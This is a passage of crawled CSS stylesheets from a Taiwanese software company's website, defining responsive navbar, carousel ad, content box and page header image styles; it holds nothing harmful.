.navbar_menu_search_inputbox{width: 180px} .navbar_menu_search_input{margin-left: 0} .navbar_menu_li{font-size: 15px; padding: 5px 0} #navbar_left_margin{margin-left: 20px}}@media(min-width: 1280px){.pull-right.lan{float: right !important;} #navbar_op_logo{width:148px; height: 37px; background-image: url(../images/op_logo.png); background-repeat: no-repeat; margin: 15px 10px 10px 0} .navbar_menu_bt:link{font-size: 15px; font-weight: bold; padding: 20px} .navbar_menu_search{margin-top: 15px} .navbar_menu_search_inputbox{width: 180px} .navbar_menu_search_input{margin-left: 0} .navbar_menu_li{font-size: 15px; padding: 5px 0} #navbar_left_margin{margin-left: 115px}}@media(min-width: 1366px){.pull-right.lan{float: right !important;} #navbar_op_logo{width:148px; height: 37px; background-image: url(../images/op_logo.png); background-repeat: no-repeat; margin: 15px 10px 10px 0} .navbar_menu_bt:link{font-size: 15px; font-weight: bold; padding: 20px} .navbar_menu_search{margin-top: 15px} .navbar_menu_search_inputbox{width: 180px} .navbar_menu_search_input{margin-left: 0} .navbar_menu_li{font-size: 15px; padding: 5px 0} #navbar_left_margin{margin-left: 115px}}@media(min-width: 1680px){.pull-right.lan{float: right !important;} #navbar_op_logo{width:148px; height: 37px; background-image: url(../images/op_logo.png); background-repeat: no-repeat; margin: 15px 10px 10px 0} .navbar_menu_bt:link{font-size: 15px; font-weight: bold; padding: 20px} .navbar_menu_search{margin-top: 15px} .navbar_menu_search_inputbox{width: 200px} .navbar_menu_search_input{margin-left: 0} .navbar_menu_li{font-size: 15px; padding: 5px 0} #navbar_left_margin{margin-left: 115px}}@media(min-width: 1920px){.pull-right.lan{float: right !important;} #navbar_op_logo{width:148px; height: 37px; background-image: url(../images/op_logo.png); background-repeat: no-repeat; margin: 15px 10px 10px 0} .navbar_menu_bt:link{font-size: 15px; font-weight: bold; padding: 20px 10px} .navbar_menu_search{margin-top: 15px} .navbar_menu_search_inputbox{width: 200px} .navbar_menu_search_input{margin-left: 0} .navbar_menu_li{font-size: 15px; padding: 5px 0} #navbar_left_margin{margin-left: 115px}}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/silder_ad.css
body_size: 9526
content:
.carousel-inner>.item>img{position:absolute;top:0;left:0;min-width:100%;height:500px}@media(min-width:320px){.carousel{height:350px;margin-bottom:20px;margin-top:-17px}.carousel .item{height:350px;background-color:#646CBC}.index_slide_ad1{width:100%;height:350px;background:url(../images/ad/ad01_320.jpg) center no-repeat}.index_slide_ad2{width:100%;height:350px;background:url(../images/ad/ad02_320.jpg) center no-repeat}.index_slide_ad3{width:100%;height:350px;background:url(../images/ad/ad03_320.jpg) center no-repeat}.index_slide_ad4{width:100%;height:350px;background:url(../images/ad/ad04_320.jpg) center no-repeat}.index_slide_ad5{width:100%;height:350px;background:url(../images/ad/ad05_320.jpg) center no-repeat}.index_slide_ad6{width:100%;height:350px;background:url(../images/ad/ad06_320.jpg) center no-repeat}.ad_content_box{display:none;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:100%}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:none}.ad_sm{display:block}.ad_xl{display:none}}@media(min-width:480px){.carousel{height:450px;margin-bottom:25px}.carousel .item{height:450px;background-color:#777}.index_slide_ad1{width:100%;height:450px;background:url(../images/ad/ad01_480.jpg) center no-repeat}.index_slide_ad2{width:100%;height:450px;background:url(../images/ad/ad02_480.jpg) center no-repeat}.index_slide_ad3{width:100%;height:450px;background:url(../images/ad/ad03_480.jpg) center no-repeat}.index_slide_ad4{width:100%;height:450px;background:url(../images/ad/ad04_480.jpg) center no-repeat}.index_slide_ad5{width:100%;height:450px;background:url(../images/ad/ad05_480.jpg) center no-repeat}.index_slide_ad6{width:100%;height:450px;background:url(../images/ad/ad06_480.jpg) center no-repeat}.ad_content_box{display:none;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:100%}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:none}.ad_sm{display:block}.ad_xl{display:none}}@media(min-width:640px){.carousel{height:500px;margin-bottom:30px}.carousel .item{height:500px;background-color:#777}.index_slide_ad1{width:100%;height:500px;background:url(../images/ad/ad01_640.jpg) center no-repeat}.index_slide_ad2{width:100%;height:500px;background:url(../images/ad/ad02_640.jpg) center no-repeat}.index_slide_ad3{width:100%;height:500px;background:url(../images/ad/ad03_640.jpg) center no-repeat}.index_slide_ad4{width:100%;height:500px;background:url(../images/ad/ad04_640.jpg) center no-repeat}.index_slide_ad5{width:100%;height:500px;background:url(../images/ad/ad05_640.jpg) center no-repeat}.index_slide_ad6{width:100%;height:500px;background:url(../images/ad/ad06_640.jpg) center no-repeat}.ad_content_box{display:none;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:100%}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:none}.ad_sm{display:block}.ad_xl{display:none}}@media(min-width:768px){.index_slide_ad1,.index_slide_ad2,.index_slide_ad3,.index_slide_ad4,.index_slide_ad5,.index_slide_ad6{width:100%;height:500px}.carousel{height:500px;margin-bottom:30px}.carousel .item{height:500px;background-color:#777}.index_slide_ad1{background:url(../images/ad/ad01_768.jpg) center no-repeat}.index_slide_ad2{background:url(../images/ad/ad02_768.jpg) center no-repeat}.index_slide_ad3{background:url(../images/ad/ad03_768.jpg) center no-repeat}.index_slide_ad4{background:url(../images/ad/ad04_768.jpg) center no-repeat}.index_slide_ad5{background:url(../images/ad/ad05_768.jpg) center no-repeat}.index_slide_ad6{background:url(../images/ad/ad06_768.jpg) center no-repeat}.ad_content_box{display:none;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:550px}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:none}.ad_sm{display:block}.ad_xl{display:none}}@media(min-width:1024px){.index_slide_ad1,.index_slide_ad2,.index_slide_ad3,.index_slide_ad4,.index_slide_ad5,.index_slide_ad6{width:100%;height:500px}.carousel{height:500px;margin-bottom:30px}.carousel .item{height:500px;background-color:#777}.index_slide_ad1{background:url(../images/ad/ad01_1024.jpg) center no-repeat}.index_slide_ad2{background:url(../images/ad/ad02_1024.jpg) center no-repeat}.index_slide_ad3{background:url(../images/ad/ad03_1024.jpg) center no-repeat}.index_slide_ad4{background:url(../images/ad/ad04_1024.jpg) center no-repeat}.index_slide_ad5{background:url(../images/ad/ad05_1024.jpg) center no-repeat}.index_slide_ad6{background:url(../images/ad/ad06_1024.jpg) center no-repeat}.ad_content_box{display:block;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:550px;margin-left:250px}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:block}.ad_sm{display:none}.ad_xl{display:block}}@media(min-width:1280px){.index_slide_ad1,.index_slide_ad2,.index_slide_ad3,.index_slide_ad4,.index_slide_ad5,.index_slide_ad6{width:100%;height:500px}.carousel{height:500px;margin-bottom:30px}.carousel .item{height:500px;background-color:#777}.index_slide_ad1{background:url(../images/ad/ad01_1280.jpg) center no-repeat}.index_slide_ad2{background:url(../images/ad/ad02_1280.jpg) center no-repeat}.index_slide_ad3{background:url(../images/ad/ad03_1280.jpg) center no-repeat}.index_slide_ad4{background:url(../images/ad/ad04_1280.jpg) center no-repeat}.index_slide_ad5{background:url(../images/ad/ad05_1280.jpg) center no-repeat}.index_slide_ad6{background:url(../images/ad/ad06_1280.jpg) center no-repeat}.ad_content_box{display:block;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:550px;margin-left:450px}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:block}.ad_sm{display:none}.ad_xl{display:block}}@media(min-width:1366px){.index_slide_ad1,.index_slide_ad2,.index_slide_ad3,.index_slide_ad4,.index_slide_ad5,.index_slide_ad6{width:100%;height:500px}.carousel{height:500px;margin-bottom:30px}.carousel .item{height:500px;background-color:#777}.index_slide_ad1{background:url(../images/ad/ad01_1366.jpg) center no-repeat}.index_slide_ad2{background:url(../images/ad/ad02_1366.jpg) center no-repeat}.index_slide_ad3{background:url(../images/ad/ad03_1366.jpg) center no-repeat}.index_slide_ad4{background:url(../images/ad/ad04_1366.jpg) center no-repeat}.index_slide_ad5{background:url(../images/ad/ad05_1366.jpg) center no-repeat}.index_slide_ad6{background:url(../images/ad/ad06_1366.jpg) center no-repeat}.ad_content_box{display:block;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:550px;margin-left:470px}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:block}.ad_sm{display:none}.ad_xl{display:block}}@media(min-width:1680px){.index_slide_ad1,.index_slide_ad2,.index_slide_ad3,.index_slide_ad4,.index_slide_ad5,.index_slide_ad6{width:100%;height:550px}.carousel{height:550px;margin-bottom:30px}.carousel .item{height:550px;background-color:#777}.index_slide_ad1{background:url(../images/ad/ad01_1920.jpg) center no-repeat}.index_slide_ad2{background:url(../images/ad/ad02_1920.jpg) center no-repeat}.index_slide_ad3{background:url(../images/ad/ad03_1920.jpg) center no-repeat}.index_slide_ad4{background:url(../images/ad/ad04_1920.jpg) center no-repeat}.index_slide_ad5{background:url(../images/ad/ad05_1920.jpg) center no-repeat}.index_slide_ad6{background:url(../images/ad/ad06_1920.jpg) center no-repeat}.ad_content_box{display:block;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:600px;margin-left:580px}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:block}.ad_sm{display:none}.ad_xl{display:block}}@media(min-width:1920px){.index_slide_ad1,.index_slide_ad2,.index_slide_ad3,.index_slide_ad4,.index_slide_ad5,.index_slide_ad6{width:100%;height:550px}.carousel{height:550px;margin-bottom:30px}.carousel .item{height:550px;background-color:#777}.index_slide_ad1{background:url(../images/ad/ad01_1920.jpg) center no-repeat}.index_slide_ad2{background:url(../images/ad/ad02_1920.jpg) center no-repeat}.index_slide_ad3{background:url(../images/ad/ad03_1920.jpg) center no-repeat}.index_slide_ad4{background:url(../images/ad/ad04_1920.jpg) center no-repeat}.index_slide_ad5{background:url(../images/ad/ad05_1920.jpg) center no-repeat}.index_slide_ad6{background:url(../images/ad/ad06_1920.jpg) center no-repeat}.ad_content_box{display:block;text-align:left}.carousel-caption{z-index:10;text-shadow:0 0 10px #000,0 0 10px #000,0 0 10px #000,0 0 10px #000;width:600px;margin-left:580px}.carousel-caption h1{font-size:36px;display:block}.carousel-caption p{margin-bottom:20px;font-size:15px;line-height:1.4;display:block}.ad_dot{display:block}.ad_sm{display:none}.ad_xl{display:block}}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/index_content_box.css
body_size: 2065
content:
.featured-box{background-color:transparent;background:-webkit-linear-gradient(top,#fff 1%,#f9f9f9 98%);background:linear-gradient(to bottom,#fff 1%,#f9f9f9 98%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #DFDFDF;border-left:1px solid #ECECEC;border-radius:8px;border-right:1px solid #ECECEC;box-shadow:0 1px 1px 0 rgba(0,0,0,.5);min-height:100px;position:relative;text-align:center;z-index:1;margin:20px auto}.featured-boxes .featured-box.info-content,.featured-boxes.cart .featured-box,.featured-boxes.login .featured-box{text-align:left}.featured-box h4{font-size:1.3em;font-weight:400;letter-spacing:-.7px;margin-top:5px;text-transform:uppercase}.featured-box .box-content{border-radius:8px;border-top:3px solid #33B8FF;border-top-width:4px;padding:10px 30px;text-align:left}.featured-box .learn-more{display:block;margin-top:10px}.featured-boxes .featured-box{margin-bottom:30px;margin-top:10px}.featured-box-primary i.icon-featured{background-color:#E36159}.featured-box-primary h3,.featured-box-primary h3 small{color:#E36159}.featured-box-primary .box-content{border-top-color:#E36159}.featured-box-secundary i.icon-featured{background-color:#08c}.featured-box-secundary h4{color:#08c}.featured-box-secundary .box-content{border-top-color:#08c}.featured-box-tertiary i.icon-featured{background-color:#2BAAB1}.featured-box-tertiary h3,.featured-box-tertiary h3 small{color:#2BAAB1}.featured-box-tertiary .box-content{border-top-color:#2BAAB1}.featured-box-quartenary i.icon-featured{background-color:#734BA9}.featured-box-quartenary h4{color:#734BA9}.featured-box-quartenary .box-content{border-top-color:#734BA9}.featured-boxes.login{margin-top:-30px}.featured-boxes .featured-box-cart{margin-top:0}.feature-box{clear:both}.feature-box .feature-box-icon{background:#CCC;border-radius:35px;color:#FFF;display:inline-block;float:left;height:35px;line-height:35px;margin-right:10px;position:relative;text-align:center;top:5px;width:35px}.feature-box .feature-box-info{padding-left:50px}.feature-box.secundary h4{color:#0e0e0e}.feature-box.secundary .feature-box-icon{background:0 0;width:50px;height:50px}.feature-box.secundary .feature-box-icon i.fa{font-size:28px}.feature-box.secundary .feature-box-info{padding-left:60px}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/content.css
body_size: 9565
content:
body,button,input,select,textarea{font-family:Meiryo,"儷黑 Pro","LiHei Pro","微軟正黑體","Microsoft JhengHei","標楷體",DFKai-SB,sans-serif}
.BOX li,.BOX ul{width:100%;margin:0;padding:0;list-style-type:none;font-family:"微軟正黑體","Microsoft JhengHei",sans-serif}
.BOX,.box::before{width:100%;height:200px}
.BACK,.FRONT{height:200px}
.BACK{background:url(../images/gov/question.png) no-repeat right 20px}
.BOX li{padding:25px}
.BOX{position:relative;margin:0 auto;overflow:hidden;cursor:pointer;margin-bottom:30px}
.box{height:400px;position:absolute;background:#eb893a;left:0}
.box::before{content:"";display:block;position:absolute;width:100%;background:#000;left:0;bottom:0;opacity:.1}
.box p{font-size:30px;color:#FFF;margin:0;line-height:1.4em}
.FRONT{text-align:center}
.backup_bg{background:#d74a44}
.harmless_bg{background:#54b395}
.odf_bg{background:#2e7eb0}
.box{-webkit-transition:top .3s linear;transition:top .3s linear;top:0}
.box:hover{top:-200px}
.pt-20{
	padding-top: 20px;
}

.BOX2 li,.BOX2 ul{width:100%;margin:0;padding:0;list-style-type:none;font-family:"微軟正黑體","Microsoft JhengHei",sans-serif;}
.BOX2,.box2::before{width:100%;height:104px}
.BACK2,.FRONT2{height:104px; border:#c2e9fb 1px solid;}
.BACK2{ color:#1e88e5; text-align: center; font-size: 24px;background:url(../images/gov/arrow_03.jpg) no-repeat center bottom;}
.BOX2 li{padding:10px}
/* .BACK2 p{
 border-bottom: #9ac8f0 2px dotted;
} */
.BOX2{position:relative;margin:0 auto;overflow:hidden;cursor:pointer;margin-bottom:30px}
.box2{height:208px;position:absolute;left:0}
.box2::before{content:"";display:block;position:absolute;width:100%;left:0;bottom:0;}
.box2 p{margin:0;line-height:1.4em}
.FRONT2{color:#434343; }
.box2{-webkit-transition:top .3s linear;transition:top .3s linear;top:0}
.box2:hover{top:-104px}
#level1,#level2,#level3{
	width: 80px;
	height: 80px;
	text-align: center;
	line-height: 80px;
	border-radius: 100%;
	color: white;
	font-size: 16px;
	font-weight: bold;
}
#level3{
	background-color: #0e65b0;
}
#level2{
	background-color: #57a0df;
}
#level1{
	background-color: #9ac8f0;
}

#contact_area {
    color: #fff;
    font-size: 19px;
    background: #1f75b6;
    line-height: 1.8;
    border-radius: 5px;
    padding: 15px;
    padding-top: 20px;
    margin-top: 20px;
    }
#contact_area > span {
        border-bottom: #ffc107 solid 2px;
    } 
#contact_area a{
    color: #f2f397;
    border-bottom: 1px dashed #fff;
    font-weight: normal;
    text-decoration: none;
    font-size: 16px;
} 
#contact_area a:hover{
    border-bottom: none;
}   

.Q{
	background: url(../images/issue/Q_icon.png) 0 0 no-repeat;
	padding-left: 70px;
	padding-top: 30px;
	color: #2196f3;
	min-height: 84px;
/* 	cursor: pointer;
 */	font-size: 17px;
}
.A{
	background: url(../images/issue/A_icon.png) 0 0 no-repeat;
	padding-left: 60px;
	min-height: 50px;
/* 	padding-top: 10px;
padding-bottom: 15px; */
}
ul.features {
	list-style-type: none;
	font-size: 18px;
	padding-left: 0;
}
.features li{
	line-height: 2.4;
/* 	border-bottom: 1px dashed #ccc;
 */	background: url(../images/issue/check.jpg) left top no-repeat;
    padding-left: 40px;
    font-weight: 600;

}
.slidedown{
	border-bottom: 1px #f6921d dashed;
/* 	background: url(../images/issue/open_icon.png) right 10px no-repeat;
 */	margin-top: 20px;
}
.down{
	background: url(../images/issue/close_icon.png) right 10px no-repeat;
}
figure.news{
	background: #78909c; 
	color:#fff;
	opacity: 0.9;
	transition: all .3s;
}
figure.news:hover{
	background-color: #546269;
	opacity: 1;
}
figure.news>img{
	text-align: center;
}
figure.news > figcaption{
	letter-spacing: 2px;
	padding: 15px;
	padding-right: 20px;
	background: url(../images/arrow_news.png) right center no-repeat;
}
figure.news+p{
	padding: 10px;
}
figure.news > div{
	width: 100%;
	height: 127px;

}
figure.news .p01{
	background: url(../images/news_01.jpg) left top no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}
figure.news .p02{
	background: url(../images/news_02.jpg) left top no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}
figure.news .p03{
	background: url(../images/news_03.jpg) left top no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}
figure.news .p04{
	background: url(../images/news_04.jpg) left top no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}
#cases{
	padding: 40px 0;
	padding-top: 30px;
}
#cases img{
	max-width: 100%;
	margin: 10px 0;
	transition: all .3s;
	border: #fff 2px solid;
	padding: 5px;
}
#cases img:hover{
	border: #29b6f6 2px solid;
}
.subject_title{
    font-size: 20px;
    border-left: #ec8f26 8px solid;
    padding-left: 10px;
    margin-bottom: 15px;
}
.subject_title + p{
    color: #78909c;
    font-size: 15px;
}

.square_bord{
    border: #f9e2c8 2px solid;
    padding: 15px;
    background: #fdf8f8;
}

.square_bord li{
    color: #5d514b;
}
.square_bord ol{
margin-bottom: 0;
}

@media (max-width: 767px){
a.snav {
    padding: 20px 2px;
    display: inline-block !important;
    text-decoration: none;
    color: white;
  }
}

@media (min-width:320px){body,button,input,select,textarea{font-size:12px}
.table_txt{font-size:11px}
td{padding:2px}}
@media (min-width:480px){body,button,input,select,textarea{font-size:15px}
.table_txt{font-size:13px}
td{padding:5px}}
@media (min-width:640px){body,button,input,select,textarea{font-size:15px}
.table_txt{font-size:13px}
td{padding:10px}}
@media (min-width:768px){.table_txt,body,button,input,select,textarea{font-size:15px}
td{padding:10px}}
body{margin:0}
table{margin:15px 0 30px}
li,p{line-height:1.6em}
.page_title{color:#f66f1e}
.page_title2{font-size:20px;font-weight:700;color:#5A5A5A}
.page_title3{font-size:18px;font-weight:700;color:#8A8A8A}
.redtxt{color:#DB0003}
.graytxt{color:#939393}
.index_events_list:hover,.index_news_list:hover{padding:0}
.img_space{padding:20px}
.img_space2{padding:5px}
.mov_space{margin:25px 0}
@media(min-width:320px){.img_space3,.img_space4{margin:15px auto}
.img_space4{padding:10px;border:1px solid #E7E7E7}}
@media(min-width:768px){.img_space3{margin:0 auto}
.img_space4{margin:15px auto;padding:10px;border:1px solid #E7E7E7}}
.temp_list1,.temp_list2{padding:15px 0}
@media (min-width:320px){.txtbox2:before,.txtbox:before{content:'我是備胎元素'}
.txtbox2:before,.txtbox2_midtxt,.txtbox:before,.txtbox_midtxt{display:inline-block;vertical-align:middle}
.txtbox{height:45px;width:100%;font-size:0}
.txtbox:before{width:0;height:130%}
.txtbox_midtxt{font-size:12px;line-height:1.4em}
.txtbox2{height:45px;width:100%;font-size:0}
.txtbox2:before{width:0;height:180%}
.txtbox2_midtxt{font-size:15px;line-height:1.4em}}
@media (min-width:480px){.txtbox2:before,.txtbox:before{content:'我是備胎元素'}
.txtbox2:before,.txtbox2_midtxt,.txtbox:before,.txtbox_midtxt{display:inline-block;vertical-align:middle}
.txtbox{height:45px;width:100%;font-size:0}
.txtbox:before{width:0;height:150%}
.txtbox_midtxt{font-size:15px;line-height:1.4em}
.txtbox2{height:45px;width:100%;font-size:0}
.txtbox2:before{width:0;height:180%}
.txtbox2_midtxt{font-size:15px;line-height:1.4em}}
@media (min-width:768px){.txtbox2:before,.txtbox:before{content:'我是備胎元素'}
.txtbox2:before,.txtbox2_midtxt,.txtbox:before,.txtbox_midtxt{display:inline-block;vertical-align:middle}
.txtbox{height:45px;width:100%;font-size:0}
.txtbox:before{width:0;height:150%}
.txtbox_midtxt{font-size:15px;line-height:1.4em}
.txtbox2{height:45px;width:100%;font-size:0}
.txtbox2:before{width:0;height:180%}
.txtbox2_midtxt{font-size:15px;line-height:1.4em}}
@media (min-width:992px){.txtbox2:before,.txtbox:before{content:'我是備胎元素'}
.txtbox2:before,.txtbox2_midtxt,.txtbox:before,.txtbox_midtxt{display:inline-block;vertical-align:middle}
.txtbox{height:45px;width:100%;font-size:0}
.txtbox:before{width:0;height:150%}
.txtbox_midtxt{font-size:15px;line-height:1.4em}
.txtbox2{height:45px;width:100%;font-size:0}
.txtbox2:before{width:0;height:120%}
.txtbox2_midtxt{font-size:15px;line-height:1.4em}}
.temp3_date{margin-top:2px;color:grey}
.temp_imgbt:hover{border-color:#337ab7}
.temp_list1{background-color:#f1f1f1}
.temp_list1:hover{background-color:#edf8ff}
.temp5_txtbt{padding:15px 5px 0;text-align:center;line-height:1.4em}
@media (min-width:320px){h2.temp_title{margin:5px 0 20px}
.temp2_colbox{min-height:0}
.temp2_colbox_txt{margin:20px 0}
.temp2_colbox_bt{width:50%;padding:10px 0;margin-bottom:20px;font-size:18px}
.temp_align{text-align:center}}
@media (min-width:768px){h2.temp_title{margin:5px 0 20px}
.temp2_colbox{min-height:500px}
.temp2_colbox_txt{margin:0 0 20px}
.temp2_colbox_bt{width:70%;padding:10px 0;margin-bottom:0;font-size:18px}
.temp_align{text-align:right}
#level1,#level2,#level3{
	position: relative;
    left: -50px;
}
#level_line::before{
    content:"";display:block;position:absolute;width:3px; height:900px; left:-15px;top:220px;
    background-color: #0e65b0;
    background-image: linear-gradient(#0e65b0, white);
}
}
@media (min-width:992px){h2.temp_title{margin:20px 0}
.temp2_colbox{min-height:370px}
.temp2_colbox_txt{margin:0 0 10px}
.temp2_colbox_bt{width:70%;padding:10px 0;margin-bottom:0;font-size:15px}
.temp_align{text-align:right}}
@media (min-width:320px){.op_map{display:none}
.footer_rightbox{padding-left:30px}
.index_ad_bt_space{margin-top:0}}
@media (min-width:1024px){.op_map{display:block}
.footer_rightbox{padding-left:0}
.index_ad_bt_space{margin-top:35px}}


--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/content_topimg.css
body_size: 19397
content:
@media(min-width:320px){.page_img01,.page_img02,.page_img03,.page_img04,.page_img05,.page_img06,.page_img07,.page_img08,.page_img09,.page_img10,.page_img11,.page_img12,.page_img13,.page_img14,.page_img15,.page_img16,.page_img17,.page_img18,.page_img19,.page_img20,.page_img21,.page_img22,.page_img23,.page_img24,.page_img25,.page_img26,.page_img27,.page_img28,.page_img29,.page_img30,.page_img31,.page_img32,.page_img33,.page_img34,.page_img35,.page_img36,.page_img37,.page_img38,.page_img40,.page_img41,.page_img42,.page_img45{background-position:center;height:200px;margin-bottom:10px}.page_img01{background-image:url(../images/topimg/content_topimg01-3.jpg)}.page_img02{background-image:url(../images/topimg/content_topimg02-3.jpg)}.page_img03{background-image:url(../images/topimg/content_topimg03-3.jpg)}.page_img04{background-image:url(../images/topimg/content_topimg04-3.jpg)}.page_img05{background-image:url(../images/topimg/content_topimg05-3.jpg)}.page_img06{background-image:url(../images/topimg/content_topimg06-3.jpg)}.page_img07{background-image:url(../images/topimg/content_topimg07-3.jpg)}.page_img08{background-image:url(../images/topimg/content_topimg08-3.jpg)}.page_img09{background-image:url(../images/topimg/content_topimg09-3.jpg)}.page_img10{background-image:url(../images/topimg/content_topimg10-3.jpg)}.page_img11{background-image:url(../images/topimg/content_topimg11-3.jpg)}.page_img12{background-image:url(../images/topimg/content_topimg12-3.jpg)}.page_img13{background-image:url(../images/topimg/content_topimg13-3.jpg)}.page_img14{background-image:url(../images/topimg/content_topimg14-3.jpg)}.page_img15{background-image:url(../images/topimg/content_topimg15-3.jpg)}.page_img16{background-image:url(../images/topimg/content_topimg16-3.jpg)}.page_img17{background-image:url(../images/topimg/content_topimg17-3.jpg)}.page_img18{background-image:url(../images/topimg/content_topimg18-3.jpg)}.page_img19{background-image:url(../images/topimg/content_topimg19-3.jpg)}.page_img20{background-image:url(../images/topimg/content_topimg20-3.jpg)}.page_img21{background-image:url(../images/topimg/content_topimg21-3.jpg)}.page_img22{background-image:url(../images/topimg/content_topimg22-3.jpg)}.page_img23{background-image:url(../images/topimg/content_topimg23-3.jpg)}.page_img24{background-image:url(../images/topimg/content_topimg24-3.jpg)}.page_img25{background-image:url(../images/topimg/content_topimg25-3.jpg)}.page_img26{background-image:url(../images/topimg/content_topimg26-3.jpg)}.page_img27{background-image:url(../images/topimg/content_topimg27-3.jpg)}.page_img28{background-image:url(../images/topimg/content_topimg28-3.jpg)}.page_img29{background-image:url(../images/topimg/content_topimg29-3.jpg)}.page_img30{background-image:url(../images/topimg/content_topimg30-3.jpg)}.page_img31{background-image:url(../images/topimg/content_topimg31-3.jpg)}.page_img32{background-image:url(../images/topimg/content_topimg32-3.jpg)}.page_img33{background-image:url(../images/topimg/content_topimg33-3.jpg)}.page_img34{background-image:url(../images/topimg/content_topimg34-3.jpg)}.page_img35{background-image:url(../images/topimg/content_topimg35-3.jpg)}.page_img36{background-image:url(../images/topimg/content_topimg36-3.jpg)}.page_img37{background-image:url(../images/topimg/content_topimg37-3.jpg)}.page_img38{background-image:url(../images/topimg/content_topimg38-3.jpg)}.page_img39{background-image:url(../images/topimg/content_topimg39-3.jpg)}.page_img40{background-image:url(../images/topimg/content_topimg40-3.jpg)}.page_img41{background-image:url(../images/topimg/content_topimg41-3.jpg)}.page_img42{background-image:url(../images/topimg/content_topimg42-3.jpg)}.page_img43{background-image:url(../images/topimg/content_topimg43-3.jpg)}.page_img44{background-image:url(../images/topimg/content_topimg44-3.jpg)}.page_img45{background-image:url(../images/topimg/content_topimg45-3.jpg)}}@media(min-width:480px){.page_img01,.page_img02,.page_img03,.page_img04,.page_img05,.page_img06,.page_img07,.page_img08,.page_img09,.page_img10,.page_img11,.page_img12,.page_img13,.page_img14,.page_img15,.page_img16,.page_img17,.page_img18,.page_img19,.page_img20,.page_img21,.page_img22,.page_img23,.page_img24,.page_img25,.page_img26,.page_img27,.page_img28,.page_img29,.page_img30,.page_img31,.page_img32,.page_img33,.page_img34,.page_img35,.page_img36,.page_img37,.page_img38,.page_img39,.page_img41,.page_img42,.page_img43,.page_img44,.page_img45{background-position:center;height:300px;margin-bottom:20px}.page_img01{background-image:url(../images/topimg/content_topimg01-2.jpg)}.page_img02{background-image:url(../images/topimg/content_topimg02-2.jpg)}.page_img03{background-image:url(../images/topimg/content_topimg03-2.jpg)}.page_img04{background-image:url(../images/topimg/content_topimg04-2.jpg)}.page_img05{background-image:url(../images/topimg/content_topimg05-2.jpg)}.page_img06{background-image:url(../images/topimg/content_topimg06-2.jpg)}.page_img07{background-image:url(../images/topimg/content_topimg07-2.jpg)}.page_img08{background-image:url(../images/topimg/content_topimg08-2.jpg)}.page_img09{background-image:url(../images/topimg/content_topimg09-2.jpg)}.page_img10{background-image:url(../images/topimg/content_topimg10-2.jpg)}.page_img11{background-image:url(../images/topimg/content_topimg11-2.jpg)}.page_img12{background-image:url(../images/topimg/content_topimg12-2.jpg)}.page_img13{background-image:url(../images/topimg/content_topimg13-2.jpg)}.page_img14{background-image:url(../images/topimg/content_topimg14-2.jpg)}.page_img15{background-image:url(../images/topimg/content_topimg15-2.jpg)}.page_img16{background-image:url(../images/topimg/content_topimg16-2.jpg)}.page_img17{background-image:url(../images/topimg/content_topimg17-2.jpg)}.page_img18{background-image:url(../images/topimg/content_topimg18-2.jpg)}.page_img19{background-image:url(../images/topimg/content_topimg19-2.jpg)}.page_img20{background-image:url(../images/topimg/content_topimg20-2.jpg)}.page_img21{background-image:url(../images/topimg/content_topimg21-2.jpg)}.page_img22{background-image:url(../images/topimg/content_topimg22-2.jpg)}.page_img23{background-image:url(../images/topimg/content_topimg23-2.jpg)}.page_img24{background-image:url(../images/topimg/content_topimg24-2.jpg)}.page_img25{background-image:url(../images/topimg/content_topimg25-2.jpg)}.page_img26{background-image:url(../images/topimg/content_topimg26-2.jpg)}.page_img27{background-image:url(../images/topimg/content_topimg27-2.jpg)}.page_img28{background-image:url(../images/topimg/content_topimg28-2.jpg)}.page_img29{background-image:url(../images/topimg/content_topimg29-2.jpg)}.page_img30{background-image:url(../images/topimg/content_topimg30-2.jpg)}.page_img31{background-image:url(../images/topimg/content_topimg31-2.jpg)}.page_img32{background-image:url(../images/topimg/content_topimg32-2.jpg)}.page_img33{background-image:url(../images/topimg/content_topimg33-2.jpg)}.page_img34{background-image:url(../images/topimg/content_topimg34-2.jpg)}.page_img35{background-image:url(../images/